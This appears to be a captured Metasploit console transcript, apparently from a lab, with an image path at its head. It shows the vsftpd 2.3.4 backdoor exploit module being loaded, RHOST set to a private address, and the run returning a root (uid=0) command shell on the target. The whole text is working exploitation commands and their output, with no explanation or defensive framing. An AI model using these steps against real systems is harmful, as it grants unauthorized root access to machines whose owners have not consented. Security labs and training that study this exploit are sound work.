 msf > exploit/unix/ftp/vsftpd_234_backdoor
[-] Unknown command: exploit/unix/ftp/vsftpd_234_backdoor. Run the help command for more details.
This is a module we can load. Do you want to use exploit/unix/ftp/vsftpd_234_backdoor? [y/N]   yes
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.231.131
RHOST => 192.168.231.131
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.231.131:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.231.131:21 - USER: 331 Please specify the password.
[+] 192.168.231.131:21 - Backdoor service has been spawned, handling...
[+] 192.168.231.131:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.231.130:33235 -> 192.168.231.131:6200) at 2026-02-14 17:08:41 -0500